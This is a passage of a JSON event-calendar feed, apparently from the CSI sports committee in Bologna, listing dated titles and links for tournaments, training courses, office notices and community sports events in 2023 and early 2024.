","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-06-10 00:00:00","type":"","title":"Pallacanestro, tutte le finali della stagione 2022\/2023 ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2142-pallacanestro-tutte-le-finali-della-stagione-2022-2023"},{"date":"2023-07-14 00:00:00","type":"","title":"Contributo alle ASD per il \u201ccaro bollette\u201d","description":"","url":"\/notizie-dal-comitato\/2143-contributo-alle-asd-per-il-caro-bollette"},{"date":"2023-06-06 00:00:00","type":"","title":"\u201cGENTE STRANA su Terreni Impervi \u201c","description":"","url":"\/dalle-nostre-societa\/2146-gente-strana-su-terreni-impervi"},{"date":"2023-06-09 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-10 00:00:00","type":"","title":"Festa dello Sport di Tennistavolo Nettuno ","description":"","url":"\/dalle-nostre-societa\/2154-festa-dello-sport-ddi-tennistavolo-nettuno"},{"date":"2023-06-07 00:00:00","type":"","title":"Finali Calcio a 7: SILVER, IRON, ROCK, STEEL","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2155-finali-calcio-a-7-silver-iron-rock-steel"},{"date":"2023-06-12 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-13 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-14 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-15 00:00:00","type":"","title":"Not In My House: 1\u00b0 tappa a Casalecchio","description":"","url":"\/manifestazioni-eventi\/2158-not-in-my-house-1-tappa-a-casalecchio"},{"date":"2023-06-24 00:00:00","type":"","title":"Terza Camminata dei Risvegli, edizione speciale per BandaBO Entroterre Festival 2023","description":"","url":"\/manifestazioni-eventi\/2161-terza-camminata-dei-risvegli-edizione-speciale-per-bandabo-entroterre-festival-2023"},{"date":"2023-06-26 00:00:00","type":"","title":"La riforma del lavoro sportivo: il webinar","description":"","url":"\/notizie-dal-comitato\/2163-la-riforma-del-lavoro-sportivo-il-webinar"},{"date":"2023-06-20 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-21 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-22 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-23 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-24 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-25 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-26 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-27 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-28 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-29 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-30 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-01 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-02 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-03 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-04 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-05 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-06 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-07-07 00:00:00","type":"","title":"Green Beach Volley 2023: al via il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2164-green-beach-volley-2023-aperte-le-iscrizioni-2"},{"date":"2023-06-19 00:00:00","type":"","title":"Contributi a fondo perduto per ASD e SSD","description":"","url":"\/notizie-dal-comitato\/2165-contributi-a-fondo-perduto-per-asd-e-ssd"},{"date":"2023-07-05 00:00:00","type":"","title":"L'alimentazione nutre lo sport: webinar gratuito","description":"","url":"\/notizie-dal-comitato\/2168-l-alimentazione-nutre-lo-sport-webinar-gratuito"},{"date":"2023-09-08 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-25 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2169-nuova-stagione-2023-2024-calcio-csi-insieme-per-sport"},{"date":"2023-09-22 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-09 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 7 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2170-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 CSI: Insieme per Sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2171-nuova-stagione-2023-2024-calcio-a-5-csi-insieme-per-sport"},{"date":"2023-10-02 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-10-23 00:00:00","type":"","title":"Nuova stagione 2023\/2024 - CALCIO a 5 FEMMINILE CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2172-nuova-stagione-2023-2024-calcio-a-5-femminile-csi-bologna"},{"date":"2023-07-10 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-11 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-07-12 00:00:00","type":"","title":"Not In My House 2K23: tutto pronto per le Finals in Piazza VIII Agosto","description":"","url":"\/manifestazioni-eventi\/2184-not-in-my-house-2k23-tutto-pronto-per-le-finals-in-piazza-viii-agosto"},{"date":"2023-08-26 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-27 00:00:00","type":"","title":"Il Dodicesimo ASD: weekend di formazione per gli allenatori","description":"","url":"\/dalle-nostre-societa\/2198-il-dodicesimo-asd-weekend-di-formazione-per-gli-allenatori"},{"date":"2023-08-24 00:00:00","type":"","title":"Il 24 agosto, riapre il Comitato!","description":"","url":"\/notizie-dal-comitato\/2205-domani-24-agosto-riapre-il-comitato"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/dalla-segreteria\/2208-dal-1-settembre-i-nuovi-orari-della-segreteria"},{"date":"2023-09-01 00:00:00","type":"","title":"Dal 1\u00b0 settembre i nuovi orari della segreteria","description":"","url":"\/notizie-dal-comitato\/2209-dal-1-settembre-i-nuovi-orari-della-segreteria-2"},{"date":"2023-09-22 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-23 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-24 00:00:00","type":"","title":"Torna sotto le due torri di Bologna la \u201cRace for the Cure\u201d ","description":"","url":"\/manifestazioni-eventi\/2212-torna-sotto-le-due-torri-di-bologna-la-race-for-the-cure"},{"date":"2023-09-22 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-10-09 00:00:00","type":"","title":"CALCIO a 7 CSI: nuova categoria OVER 45","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2213-nuova-stagione-2023-2024-calcio-a-7-csi-insieme-per-sport-2"},{"date":"2023-09-23 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno di Funo di Argelato","description":"","url":"\/dalle-nostre-societa\/2221-tennistavolo-open-day-al-nettuno-di-funo-di-argelato"},{"date":"2023-09-14 00:00:00","type":"","title":"14 settembre: Sport Festival, un talk show dedicato allo sport","description":"","url":"\/notizie-dal-comitato\/2222-14-settembre-sport-festival-un-talk-show-dedicato-allo-sport"},{"date":"2023-09-17 00:00:00","type":"","title":"BSD - Bologna Sport Day: 17 settembre 2023 ","description":"","url":"\/manifestazioni-eventi\/2226-bsd-bologna-sport-day-2023"},{"date":"2023-09-17 00:00:00","type":"","title":"Bologna Marathon in Trail: 17\/9\/2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2227-bologna-marathon-in-trail-17-9-2023"},{"date":"2023-09-15 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-16 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-17 00:00:00","type":"","title":"Sport in centro: a Casalecchio","description":"","url":"\/dalle-nostre-societa\/2228-sport-in-centro-a-casalecchio"},{"date":"2023-09-24 00:00:00","type":"","title":"Race For The Cure: CSI, il nuovo punto iscrizioni","description":"","url":"\/manifestazioni-eventi\/2230-race-for-the-cure-csi-il-nuovo-punto-iscrizioni"},{"date":"2023-10-20 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-24 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-25 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-10-30 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-04 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-06 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-11-13 00:00:00","type":"","title":"Pallavolo CSI Bologna, tutti gli appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2233-pallavolo-csi-bologna-tutti-gli-appuntamenti"},{"date":"2023-09-27 00:00:00","type":"","title":"Primo incontro della stagione del Gruppo Arbitri CALCIO CSI","description":"","url":"\/notizie-dal-comitato\/2243-primo-incontre-della-stagione-del-gruppo-arbitri-calcio-csi"},{"date":"2023-09-28 00:00:00","type":"","title":"Riunione squadre Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2244-riunione-squadre-pallacanestro-femminile"},{"date":"2023-10-03 00:00:00","type":"","title":"Presentazione dell'attivit\u00e0 della Pallavolo, tutti invitati!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2246-presentazione-dell-attivita-della-pallavolo-tutti-invitati"},{"date":"2023-10-15 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-19 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-21 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-10-22 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2023\/2024","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2250-oratorio-cup-la-nuova-stagione-2023-2024"},{"date":"2023-09-17 00:00:00","type":"","title":"A Adriana Chiarabelli il riconoscimento sportivo del Comune di Bologna","description":"","url":"\/fatti-persone\/2252-a-adriana-chiarabelli-il-riconoscimento-sportivo-del-comune-di-bologna"},{"date":"2023-10-08 00:00:00","type":"","title":"8 ottobre 2023: SAN LOCCA DAY \u2013 dal Meloncello a San Luca","description":"","url":"\/manifestazioni-eventi\/2255-san-locca-day-2-ottobre-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"Giornata Nazionale e Europea dei Risvegli 2023","description":"","url":"\/manifestazioni-eventi\/2257-giornata-nazionale-e-europea-dei-risvegli-2023"},{"date":"2023-10-07 00:00:00","type":"","title":"A Bologna \ud835\ude00\ud835\uddee\ud835\uddef\ud835\uddee\ud835\ude01\ud835\uddfc \ud835\udff3 \ud835\uddfc\ud835\ude01\ud835\ude01\ud835\uddfc\ud835\uddef\ud835\uddff\ud835\uddf2 \ud835\udfee\ud835\udfec\ud835\udfee\ud835\udfef arrivano \ud835\udc70 \ud835\udc6e\ud835\udc8a\ud835\udc82\ud835\udc93\ud835\udc85\ud835\udc8a\ud835\udc8f\ud835\udc8a \ud835\udc85\ud835\udc86\ud835\udc8d\ud835\udc8d\ud835\udc82 \ud835\udc77\ud835\udc93\ud835\udc86\ud835\udc97\ud835\udc86\ud835\udc8f\ud835\udc9b\ud835\udc8a\ud835\udc90\ud835\udc8f\ud835\udc86","description":"","url":"\/manifestazioni-eventi\/2259-a-bologna-arrivano"},{"date":"2023-10-08 00:00:00","type":"","title":"Giornata dei Risvegli in piazza: domenica 8 ottobre 2023","description":"","url":"\/manifestazioni-eventi\/2260-giornata-dei-risvegli-in-piazza-domenica-8-ottobre-2023"},{"date":"2023-10-05 00:00:00","type":"","title":"Riunione delle Societ\u00e0 sportive di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2261-riunione-delle-societa-sportive-di-calcio-a-7"},{"date":"2023-10-18 00:00:00","type":"","title":"Corso per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2265-corso-per-istruttori-di-nuoto-2"},{"date":"2023-11-05 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/2267-corso-di-aggiornamento-per-allenatori-di-dodgeball"},{"date":"2023-10-17 00:00:00","type":"","title":"Riunione delle Societ\u00e0 Sportive di basket","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2269-riunione-delle-societa-sportive-di-basket"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2271-corso-per-istruttori-di-artistica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2272-corso-per-istruttori-di-ritmica"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica artistica","description":"","url":"\/formazione\/istruttori\/2273-corso-per-istruttori-di-artistica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso di Aggiornamento per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2274-corso-per-istruttori-di-artistica-ritmica"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/2275-corso-per-istruttori-di-ritmica-2"},{"date":"2023-10-28 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-29 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-11-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/2276-corso-per-istruttori-di-artistica-3"},{"date":"2023-10-30 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-10-31 00:00:00","type":"","title":"Chiusura Comitato per aggiornamento del personale","description":"","url":"\/notizie-dal-comitato\/2279-chiusura-comitato-per-aggiornamento-del-personale"},{"date":"2023-11-01 00:00:00","type":"","title":"Bologna Cross Country: 1 novembre!","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2282-bologna-cross-country-1-novembre"},{"date":"2023-12-08 00:00:00","type":"","title":"8 dicembre 2023, Santa Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/2297-8-dicembre-2023-santa-messa-a-san-luca"},{"date":"2023-12-04 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 7, le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2298-supercoppa-csi-di-calcio-a-7-le-finali"},{"date":"2023-12-21 00:00:00","type":"","title":"MARATONA ACQUAGYM - edizione Natale","description":"","url":"\/dalle-nostre-societa\/2305-maratona-acquagym-edizione-natale"},{"date":"2023-12-15 00:00:00","type":"","title":"Torneo Merry Disc-Mas 2023","description":"","url":"\/attivita-sportive\/frisbeee\/frisbee\/2306-torneo-merry-disc-mas-2023"},{"date":"2023-12-10 00:00:00","type":"","title":"Primo concentramento di Minivolley CSI Bologna ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2310-primo-concentramento-di-minivolley-csi-bologna"},{"date":"2023-12-11 00:00:00","type":"","title":"Sport sotto l'Albero: oggi al PalaDozza","description":"","url":"\/notizie-dal-comitato\/2311-sport-sotto-l-albero-oggi-al-paladozza"},{"date":"2023-12-18 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-21 00:00:00","type":"","title":"Corso per Istruttori di Acquagym a San Lazzaro","description":"","url":"\/formazione\/istruttori\/2312-corso-per-istruttori-di-acquagym-san-lazzaro"},{"date":"2023-12-16 00:00:00","type":"","title":"Festa in scuderia: il 16 dicembre al Paddock","description":"","url":"\/dalle-nostre-societa\/2314-festa-in-scuderia-il-16-dicembre-al-paddock"},{"date":"2023-12-16 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2023-12-17 00:00:00","type":"","title":"Memorial Angela e Valentino: 16 e 17 dicembre","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2315-memorial-angela-e-valentino-16-e-17-dicembre"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/notizie-dal-comitato\/2335-nuovi-orari-della-segreteria-del-comitato-di-bologna"},{"date":"2024-01-09 00:00:00","type":"","title":"Supercoppa CSI di Calcio a 5, la finale: 9 gennaio 2024","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2336-supercoppa-csi-di-calcio-a-7-le-finali-2"},{"date":"2024-01-05 00:00:00","type":"","title":"Tanti Auguri CSI! I nostri primi 80 Anni...","description":"","url":"\/fatti-persone\/2337-tanti-auguri-csi-i-nostri-primi-80-anni"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: TeamGym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2341-campionato-provinciale-ginnastica-artistica-teamgym"},{"date":"2024-01-28 00:00:00","type":"","title":"Campionato Provinciale Ginnastica Artistica: Minitrampolino, Parallele, Ginnastica Insieme","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2342-campionato-provinciale-ginnastica-artistica-minitrampolino-parallele"},{"date":"2024-01-16 00:00:00","type":"","title":"Attenzione, da oggi in vigore il limite dei 30 km orari su molte strade urbane della citt\u00e0 di Bologna","description":"","url":"\/notizie-dal-comitato\/2343-attenzione-da-oggi-in-vigore-il-limite-dei-30-km-orari-su-molte-strade-urbane-della-citta-di-bologna"},{"date":"2024-01-31 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori Nuoto","description":"","url":"\/formazione\/istruttori\/2345-corso-di-aggiornamento-per-istruttori-nuoto"},{"date":"2024-01-08 00:00:00","type":"","title":"Nuovi orari della Segreteria del Comitato di Bologna","description":"","url":"\/dalla-segreteria\/2350-nuovi-orari-della-segreteria-del-comitato-di-bologna-2"},{"date":"2024-01-26 00:00:00","type":"","title":"Dream Games: domani sera a Zone Plus la presentazione del libro di Alessandro Mamoli.","description":"","url":"\/dalle-nostre-societa\/2355-dream-games-domani-sera-a-zone-plus-la-presentazione-del-libro-di-alessandro-mamoli"},{"date":"2024-02-10 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica: 10 e 11 febbraio 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2356-campionato-provinciale-di-ginnastica-ritmica-2024"},{"date":"2024-02-11 00:00:00","type":"","title":"Virtus Segafredo Bologna: biglietti under 18 a 1\u20ac!","description":"","url":"\/notizie-dal-comitato\/2362-virtus-segafredo-bologna-biglietti-under-18-a-1"},{"date":"2024-02-18 00:00:00","type":"","title":"Primo torneo di Frisbee ONE TRIBE: 